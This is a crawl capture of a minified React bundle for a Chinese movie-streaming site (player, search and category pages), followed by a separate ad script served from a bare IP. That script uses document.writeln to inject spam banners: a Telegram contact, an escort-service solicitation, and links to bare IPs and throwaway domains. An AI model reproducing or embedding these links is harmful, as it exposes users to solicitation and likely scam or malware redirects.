transition-colors",children:[s.jsx("img",{src:n.poster,alt:n.title,className:"w-12 h-16 object-cover rounded"}),s.jsxs("div",{className:"flex-1",children:[s.jsx("h4",{className:"font-medium text-gray-900 text-sm line-clamp-1",children:n.title}),s.jsxs("div",{className:"flex items-center space-x-1 mt-1",children:[s.jsx(it,{className:"h-3 w-3 text-yellow-400 fill-current"}),s.jsx("span",{className:"text-xs text-gray-600",children:n.rating})]})]})]},n.id))})]})]})]})})]}):s.jsx("div",{className:"min-h-screen bg-gray-50 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"电影未找到"}),s.jsx(L,{to:"/movies",className:"text-blue-600 hover:text-blue-800",children:"返回电影列表"})]})})},Lh=()=>{const{id:e}=ud(),[t,n]=N.useState(!1),[r,l]=N.useState(!1),[i,o]=N.useState(!0),[a,u]=N.useState(0),[c,h]=N.useState("1080p"),[f,x]=N.useState(!1),g=tl.find(d=>d.id===e)||tl[0],w=tl.filter(d=>d.id!==g.id),j=a/g.duration*100,y=d=>{const m=Math.floor(d/60),v=Math.floor(d%60);return`${m}:${v.toString().padStart(2,"0")}`},p=d=>{const m=Math.floor(d/3600),v=Math.floor(d%3600/60);return m>0?`${m}小时${v}分钟`:`${v}分钟`};return s.jsxs("div",{className:"min-h-screen bg-black",children:[s.jsx("div",{className:"relative",children:s.jsxs("div",{className:"aspect-video bg-black relative group",children:[s.jsxs("div",{className:"absolute inset-0 flex items-center justify-center",children:[s.jsx("img",{src:g.poster,alt:g.title,className:"w-full h-full object-cover"}),s.jsx("div",{className:"absolute inset-0 bg-black bg-opacity-50 flex items-center justify-center",children:s.jsx("button",{onClick:()=>n(!t),className:"bg-white bg-opacity-90 hover:bg-opacity-100 text-black p-8 rounded-full transition-all duration-300 transform hover:scale-110 shadow-2xl",children:t?s.jsx($a,{className:"h-16 w-16"}):s.jsx(dn,{className:"h-16 w-16 ml-2"})})})]}),s.jsxs("div",{className:`absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black via-black/80 to-transparent p-6 transition-opacity duration-300 ${i?"opacity-100":"opacity-0 group-hover:opacity-100"}`,children:[s.jsx("div",{className:"mb-6",children:s.jsx("div",{className:"w-full bg-gray-600 rounded-full h-2 cursor-pointer hover:h-3 transition-all",children:s.jsx("div",{className:"bg-red-600 h-full rounded-full transition-all duration-300 relative",style:{width:`${j}%`},children:s.jsx("div",{className:"absolute right-0 top-1/2 transform -translate-y-1/2 w-4 h-4 bg-red-600 rounded-full opacity-0 hover:opacity-100 transition-opacity"})})})}),s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{className:"flex items-center space-x-6",children:[s.jsx("button",{onClick:()=>n(!t),className:"text-white hover:text-red-500 transition-colors",children:t?s.jsx($a,{className:"h-8 w-8"}):s.jsx(dn,{className:"h-8 w-8"})}),s.jsx("button",{onClick:()=>l(!r),className:"text-white hover:text-red-500 transition-colors",children:r?s.jsx(gh,{className:"h-8 w-8"}):s.jsx(xh,{className:"h-8 w-8"})}),s.jsxs("div",{className:"text-white text-lg font-medium",children:[y(a)," / ",y(g.duration)]})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsx("select",{value:c,onChange:d=>h(d.target.value),className:"bg-black bg-opacity-50 text-white border border-gray-600 rounded-lg px-3 py-2 text-sm focus:ring-2 focus:ring-red-500 focus:outline-none",children:g.quality.map(d=>s.jsx("option",{value:d,className:"bg-black",children:d},d))}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ph,{className:"h-8 w-8"})}),s.jsx("button",{className:"text-white hover:text-red-500 transition-colors",children:s.jsx(ch,{className:"h-8 w-8"})})]})]})]}),s.jsx("button",{onClick:()=>window.history.back(),className:"absolute top-6 left-6 bg-black bg-opacity-50 hover:bg-opacity-70 text-white p-3 rounded-full transition-all duration-300 backdrop-blur-sm",children:s.jsx(eh,{className:"h-6 w-6"})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"lg:col-span-2",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white",children:[s.jsxs("div",{className:"mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-4",children:[s.jsx("span",{className:"px-4 py-2 bg-gradient-to-r from-red-500 to-pink-500 rounded-full text-sm font-medium",children:g.category}),s.jsx("span",{className:"px-4 py-2 bg-gray-800 rounded-full text-sm",children:c})]}),s.jsx("h1",{className:"text-3xl md:text-4xl font-bold mb-4 leading-tight",children:g.title}),s.jsxs("div",{className:"flex flex-wrap items-center gap-6 text-gray-300 mb-6",children:[s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Kl,{className:"h-5 w-5"}),s.jsxs("span",{children:[g.viewCount.toLocaleString()," 观看"]})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Sn,{className:"h-5 w-5"}),s.jsx("span",{children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex items-center space-x-2",children:[s.jsx(Nr,{className:"h-5 w-5"}),s.jsx("span",{children:p(g.duration)})]})]})]}),s.jsx("p",{className:"text-gray-300 leading-relaxed text-lg mb-8",children:g.description}),s.jsxs("div",{className:"flex flex-wrap items-center gap-4",children:[s.jsxs("button",{onClick:()=>x(!f),className:`flex items-center space-x-2 px-6 py-3 rounded-full font-medium transition-all duration-300 ${f?"bg-red-600 hover:bg-red-700 text-white":"bg-gray-800 hover:bg-gray-700 text-white"}`,children:[s.jsx(Br,{className:`h-5 w-5 ${f?"fill-current":""}`}),s.jsx("span",{children:f?"已点赞":"点赞"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(gd,{className:"h-5 w-5"}),s.jsx("span",{children:"分享"})]}),s.jsxs("button",{className:"flex items-center space-x-2 bg-gray-800 hover:bg-gray-700 text-white px-6 py-3 rounded-full font-medium transition-all duration-300",children:[s.jsx(lh,{className:"h-5 w-5"}),s.jsx("span",{children:"下载"})]})]})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-8 text-white mt-8",children:[s.jsx("h3",{className:"text-2xl font-bold mb-6",children:"评论区"}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-500 to-purple-500 rounded-full flex items-center justify-center text-lg font-bold",children:"用"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"用户123"}),s.jsx("span",{className:"text-sm text-gray-400",children:"2小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"这个解析很详细，学到了很多电影制作的知识！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"12"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-green-500 to-teal-500 rounded-full flex items-center justify-center text-lg font-bold",children:"影"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"影迷小李"}),s.jsx("span",{className:"text-sm text-gray-400",children:"5小时前"})]}),s.jsx("p",{className:"text-gray-300",children:"期待更多这样的深度内容，对理解电影很有帮助！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"8"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]}),s.jsxs("div",{className:"flex space-x-4",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-yellow-500 to-orange-500 rounded-full flex items-center justify-center text-lg font-bold",children:"电"}),s.jsxs("div",{className:"flex-1",children:[s.jsxs("div",{className:"flex items-center space-x-3 mb-2",children:[s.jsx("span",{className:"font-semibold",children:"电影爱好者"}),s.jsx("span",{className:"text-sm text-gray-400",children:"1天前"})]}),s.jsx("p",{className:"text-gray-300",children:"制作质量很高，解说也很专业，值得收藏！"}),s.jsxs("div",{className:"flex items-center space-x-4 mt-3",children:[s.jsxs("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:[s.jsx(Br,{className:"h-4 w-4 inline mr-1"}),"15"]}),s.jsx("button",{className:"text-gray-400 hover:text-white text-sm transition-colors",children:"回复"})]})]})]})]}),s.jsxs("div",{className:"mt-8 pt-6 border-t border-gray-700",children:[s.jsx("textarea",{placeholder:"发表你的评论...",className:"w-full bg-gray-800 text-white p-4 rounded-xl resize-none focus:ring-2 focus:ring-red-500 focus:outline-none border border-gray-700",rows:4}),s.jsxs("div",{className:"flex justify-between items-center mt-4",children:[s.jsx("span",{className:"text-gray-400 text-sm",children:"请文明发言，共同维护良好的讨论环境"}),s.jsx("button",{className:"bg-gradient-to-r from-red-600 to-pink-600 hover:from-red-700 hover:to-pink-700 text-white px-6 py-2 rounded-full font-medium transition-all duration-300",children:"发表评论"})]})]})]})]}),s.jsxs("div",{className:"space-y-8",children:[s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"相关视频"}),s.jsx("div",{className:"space-y-4",children:w.slice(0,6).map(d=>s.jsxs(L,{to:`/watch/${d.id}`,className:"flex space-x-3 p-3 rounded-xl hover:bg-gray-800 transition-all duration-300 group",children:[s.jsxs("div",{className:"relative flex-shrink-0",children:[s.jsx("img",{src:d.poster,alt:d.title,className:"w-24 h-16 object-cover rounded-lg group-hover:scale-105 transition-transform duration-300"}),s.jsxs("div",{className:"absolute bottom-1 right-1 bg-black bg-opacity-80 text-white text-xs px-2 py-1 rounded",children:[Math.floor(d.duration/60),":",(d.duration%60).toString().padStart(2,"0")]})]}),s.jsxs("div",{className:"flex-1 min-w-0",children:[s.jsx("h4",{className:"font-medium text-white text-sm line-clamp-2 mb-2 group-hover:text-red-400 transition-colors",children:d.title}),s.jsxs("div",{className:"flex items-center space-x-2 text-xs text-gray-400",children:[s.jsxs("span",{children:[d.viewCount.toLocaleString()," 观看"]}),s.jsx("span",{children:"•"}),s.jsx("span",{children:new Date(d.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsx("div",{className:"mt-1",children:s.jsx("span",{className:"inline-block px-2 py-1 bg-gray-800 text-gray-300 text-xs rounded-full",children:d.category})})]})]},d.id))})]}),s.jsxs("div",{className:"bg-gray-900 rounded-2xl p-6",children:[s.jsx("h3",{className:"text-xl font-bold text-white mb-6",children:"视频信息"}),s.jsxs("div",{className:"space-y-4",children:[s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"观看次数"}),s.jsx("span",{className:"text-white font-medium",children:g.viewCount.toLocaleString()})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"上传时间"}),s.jsx("span",{className:"text-white font-medium",children:new Date(g.uploadDate).toLocaleDateString("zh-CN")})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频时长"}),s.jsx("span",{className:"text-white font-medium",children:p(g.duration)})]}),s.jsxs("div",{className:"flex justify-between items-center py-2 border-b border-gray-700",children:[s.jsx("span",{className:"text-gray-400",children:"视频质量"}),s.jsx("span",{className:"text-white font-medium",children:c})]}),s.jsxs("div",{className:"flex justify-between items-center py-2",children:[s.jsx("span",{className:"text-gray-400",children:"分类"}),s.jsx("span",{className:"text-white font-medium",children:g.category})]})]})]})]})]})})]})},Ua=()=>{const[e,t]=N.useState(""),[n,r]=N.useState("all"),[l,i]=N.useState({movies:[],news:[]}),[o,a]=N.useState(!1),[u,c]=N.useState(!1),h=[...We,...Yl,...jd],f=[...Dt],x=Cs.filter(y=>y.toLowerCase().includes(e.toLowerCase())&&e.length>0);N.useEffect(()=>{if(e.trim()){a(!0);const y=setTimeout(()=>{const p=h.filter(m=>{var v;return m.title.toLowerCase().includes(e.toLowerCase())||((v=m.originalTitle)==null?void 0:v.toLowerCase().includes(e.toLowerCase()))||m.director.toLowerCase().includes(e.toLowerCase())||m.cast.some(S=>S.toLowerCase().includes(e.toLowerCase()))||m.genre.some(S=>S.toLowerCase().includes(e.toLowerCase()))}),d=f.filter(m=>m.title.toLowerCase().includes(e.toLowerCase())||m.summary.toLowerCase().includes(e.toLowerCase())||m.tags.some(v=>v.toLowerCase().includes(e.toLowerCase())));i({movies:p,news:d}),a(!1)},500);return()=>clearTimeout(y)}else i({movies:[],news:[]}),a(!1)},[e]);const g=y=>{t(y),c(!1)},w=()=>{t(""),i({movies:[],news:[]})},j=l.movies.length+l.news.length;return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsxs("div",{className:"text-center mb-8",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"搜索电影"}),s.jsx("p",{className:"text-xl text-blue-100",children:"发现您喜爱的电影和资讯"})]}),s.jsxs("div",{className:"max-w-2xl mx-auto relative",children:[s.jsxs("div",{className:"relative",children:[s.jsx(fn,{className:"absolute left-4 top-1/2 transform -translate-y-1/2 text-gray-400 h-6 w-6"}),s.jsx("input",{type:"text",placeholder:"搜索电影、演员、导演或资讯...",value:e,onChange:y=>t(y.target.value),onFocus:()=>c(!0),onBlur:()=>setTimeout(()=>c(!1),200),className:"w-full pl-12 pr-12 py-4 text-lg border-0 rounded-2xl focus:ring-4 focus:ring-blue-300 focus:outline-none text-gray-900 shadow-2xl"}),e&&s.jsx("button",{onClick:w,className:"absolute right-4 top-1/2 transform -translate-y-1/2 text-gray-400 hover:text-gray-600 transition-colors",children:s.jsx(wd,{className:"h-6 w-6"})})]}),u&&x.length>0&&s.jsx("div",{className:"absolute top-full left-0 right-0 mt-2 bg-white rounded-xl shadow-2xl border border-gray-200 z-50",children:s.jsx("div",{className:"p-2",children:x.slice(0,8).map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"w-full text-left px-4 py-3 hover:bg-gray-50 rounded-lg transition-colors flex items-center space-x-3",children:[s.jsx(fn,{className:"h-4 w-4 text-gray-400"}),s.jsx("span",{className:"text-gray-900",children:y})]},p))})})]}),s.jsx("div",{className:"flex justify-center mt-6",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-2 flex space-x-2",children:[s.jsx("button",{onClick:()=>r("all"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="all"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"全部"}),s.jsx("button",{onClick:()=>r("movies"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="movies"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"电影"}),s.jsx("button",{onClick:()=>r("news"),className:`px-6 py-2 rounded-xl font-medium transition-all ${n==="news"?"bg-white text-blue-600 shadow-lg":"text-white hover:bg-white hover:bg-opacity-20"}`,children:"资讯"})]})})]})}),s.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:e?s.jsxs("div",{children:[s.jsxs("div",{className:"mb-8",children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:["搜索结果",!o&&s.jsxs("span",{className:"text-gray-500 font-normal ml-2",children:["找到 ",j," 个结果"]})]}),s.jsxs("p",{className:"text-gray-600",children:['关键词: "',s.jsx("span",{className:"font-semibold text-blue-600",children:e}),'"']})]}),o?s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"inline-block animate-spin rounded-full h-12 w-12 border-b-2 border-blue-600"}),s.jsx("p",{className:"mt-4 text-gray-600",children:"搜索中..."})]}):s.jsxs("div",{className:"space-y-12",children:[(n==="all"||n==="movies")&&l.movies.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-blue-100 text-blue-800 px-3 py-1 rounded-full text-sm mr-3",children:l.movies.length}),"电影结果"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:l.movies.map(y=>s.jsx(yt,{movie:y,showDetails:!0},y.id))})]}),(n==="all"||n==="news")&&l.news.length>0&&s.jsxs("div",{children:[s.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx("span",{className:"bg-green-100 text-green-800 px-3 py-1 rounded-full text-sm mr-3",children:l.news.length}),"资讯结果"]}),s.jsx("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:l.news.map(y=>s.jsx(mr,{article:y},y.id))})]}),j===0&&s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(fn,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"未找到相关结果"}),s.jsx("p",{className:"text-gray-600 mb-6",children:"尝试使用不同的关键词或检查拼写"}),s.jsxs("div",{className:"flex flex-wrap justify-center gap-2",children:[s.jsx("span",{className:"text-gray-500",children:"推荐搜索:"}),Cs.slice(0,5).map((y,p)=>s.jsx("button",{onClick:()=>g(y),className:"px-3 py-1 bg-blue-100 text-blue-800 rounded-full text-sm hover:bg-blue-200 transition-colors",children:y},p))]})]})]})]}):s.jsxs("div",{className:"space-y-12",children:[s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(_l,{className:"h-6 w-6 mr-2 text-red-500"}),"热门搜索"]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6",children:s.jsx("div",{className:"flex flex-wrap gap-3",children:Cs.map((y,p)=>s.jsxs("button",{onClick:()=>g(y),className:"px-4 py-2 bg-gradient-to-r from-blue-50 to-purple-50 text-gray-700 rounded-full hover:from-blue-100 hover:to-purple-100 transition-all duration-300 transform hover:scale-105",children:["#",y]},p))})})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(Nr,{className:"h-6 w-6 mr-2 text-blue-500"}),"最新电影"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]}),s.jsxs("div",{children:[s.jsxs("h2",{className:"text-2xl font-bold text-gray-900 mb-6 flex items-center",children:[s.jsx(it,{className:"h-6 w-6 mr-2 text-yellow-500"}),"高分推荐"]}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4 gap-6",children:h.sort((y,p)=>p.rating-y.rating).slice(0,8).map(y=>s.jsx(yt,{movie:y},y.id))})]})]})})]})},zh=()=>{const[e,t]=N.useState("all"),[n,r]=N.useState("latest"),[l,i]=N.useState("grid"),o=[...We,...Yl,...jd],u=[...o.filter(h=>{if(e==="all")return!0;const f=rn.find(x=>x.id===e);return f&&h.genre.some(x=>x.includes(f.name.replace("片","")))})].sort((h,f)=>{switch(n){case"rating":return f.rating-h.rating;case"year":return new Date(f.releaseDate).getFullYear()-new Date(h.releaseDate).getFullYear();case"title":return h.title.localeCompare(f.title);default:return new Date(f.releaseDate).getTime()-new Date(h.releaseDate).getTime()}}),c=rn.find(h=>h.id===e);return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("div",{className:"bg-gradient-to-r from-purple-600 to-blue-600 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-16",children:[s.jsx("h1",{className:"text-4xl font-bold mb-4",children:"电影分类"}),s.jsx("p",{className:"text-xl text-purple-100",children:"按类型探索精彩电影世界"})]})}),s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-6",children:"选择分类"}),s.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-5 gap-4",children:[s.jsxs("button",{onClick:()=>t("all"),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e==="all"?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:"全部"}),s.jsxs("div",{className:"text-sm opacity-80",children:[o.length," 部"]})]}),rn.map(h=>s.jsxs("button",{onClick:()=>t(h.id),className:`p-6 rounded-2xl text-center transition-all duration-300 transform hover:scale-105 ${e===h.id?"bg-gradient-to-r from-blue-500 to-purple-500 text-white shadow-2xl":"bg-white text-gray-700 hover:shadow-lg border border-gray-200"}`,children:[s.jsx("div",{className:"text-lg font-bold mb-2",children:h.name}),s.jsxs("div",{className:"text-sm opacity-80",children:[h.count," 部"]}),h.description&&s.jsx("div",{className:"text-xs mt-2 opacity-70",children:h.description})]},h.id))]})]}),s.jsx("div",{className:"bg-white rounded-2xl shadow-lg p-6 mb-8",children:s.jsxs("div",{className:"flex items-center justify-between",children:[s.jsxs("div",{children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-2",children:e==="all"?"全部电影":c==null?void 0:c.name}),s.jsx("p",{className:"text-gray-600",children:e==="all"?`共 ${u.length} 部电影`:`${c==null?void 0:c.description} • 共 ${u.length} 部电影`})]}),s.jsxs("div",{className:"flex items-center space-x-4",children:[s.jsxs("select",{value:n,onChange:h=>r(h.target.value),className:"px-4 py-2 border border-gray-300 rounded-lg focus:ring-2 focus:ring-blue-500 focus:border-transparent",children:[s.jsx("option",{value:"latest",children:"最新上映"}),s.jsx("option",{value:"rating",children:"评分最高"}),s.jsx("option",{value:"year",children:"年份排序"}),s.jsx("option",{value:"title",children:"标题排序"})]}),s.jsxs("div",{className:"flex items-center space-x-2 bg-gray-100 rounded-lg p-1",children:[s.jsx("button",{onClick:()=>i("grid"),className:`p-2 rounded-md transition-colors ${l==="grid"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(pd,{className:"h-4 w-4"})}),s.jsx("button",{onClick:()=>i("list"),className:`p-2 rounded-md transition-colors ${l==="list"?"bg-white text-blue-600 shadow-sm":"text-gray-600 hover:text-blue-600"}`,children:s.jsx(md,{className:"h-4 w-4"})})]})]})]})}),u.length>0?s.jsx("div",{className:`grid gap-6 ${l==="grid"?"grid-cols-1 md:grid-cols-2 lg:grid-cols-3 xl:grid-cols-4":"grid-cols-1"}`,children:u.map(h=>s.jsx(yt,{movie:h,showDetails:l==="list"},h.id))}):s.jsxs("div",{className:"text-center py-12",children:[s.jsx("div",{className:"text-gray-400 mb-4",children:s.jsx(oh,{className:"h-16 w-16 mx-auto"})}),s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-2",children:"暂无电影"}),s.jsx("p",{className:"text-gray-600",children:"该分类下暂时没有电影，请选择其他分类"})]}),u.length>0&&s.jsx("div",{className:"text-center mt-12",children:s.jsx("button",{className:"bg-gradient-to-r from-blue-600 to-purple-600 hover:from-blue-700 hover:to-purple-700 text-white px-8 py-3 rounded-full font-semibold transition-all duration-300 transform hover:scale-105 shadow-lg",children:"加载更多电影"})})]}),s.jsx("section",{className:"py-16 bg-gradient-to-r from-gray-900 to-blue-900 text-white",children:s.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h2",{className:"text-3xl font-bold mb-4",children:"分类统计"}),s.jsx("p",{className:"text-gray-300",children:"各类型电影数量分布"})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 lg:grid-cols-5 gap-6",children:rn.slice(0,10).map(h=>s.jsx("div",{className:"text-center",children:s.jsxs("div",{className:"bg-white bg-opacity-20 backdrop-blur-sm rounded-2xl p-6 hover:bg-opacity-30 transition-all duration-300",children:[s.jsx("div",{className:"text-2xl font-bold mb-2",children:h.count}),s.jsx("div",{className:"text-sm text-gray-300",children:h.name})]})},h.id))})]})})]})};function Th(){return s.jsx(Ym,{children:s.jsx("div",{className:"min-h-screen flex flex-col",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/login",element:s.jsx(_h,{})}),s.jsx(Te,{path:"/watch/:id",element:s.jsx(Lh,{})}),s.jsx(Te,{path:"/*",element:s.jsxs(s.Fragment,{children:[s.jsx(wh,{}),s.jsx("main",{className:"flex-1",children:s.jsxs(Ra,{children:[s.jsx(Te,{path:"/",element:s.jsx(Ch,{})}),s.jsx(Te,{path:"/movies",element:s.jsx(Eh,{})}),s.jsx(Te,{path:"/movie/:id",element:s.jsx(Ph,{})}),s.jsx(Te,{path:"/news",element:s.jsx(bh,{})}),s.jsx(Te,{path:"/categories",element:s.jsx(zh,{})}),s.jsx(Te,{path:"/search",element:s.jsx(Ua,{})}),s.jsx(Te,{path:"/watch",element:s.jsx(Ua,{})})]})}),s.jsx(jh,{})]})})]})})})}qc(document.getElementById("root")).render(s.jsx(N.StrictMode,{children:s.jsx(Th,{})}));


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4011
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298a.liucian.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://jeqeb.lrfdhfp.com/?970160\' target=\'_blank\'>");
document.writeln("<img src=\'https://emzlbkz9.com/images/35/CS-yc-960X120.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy8dhuvs.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
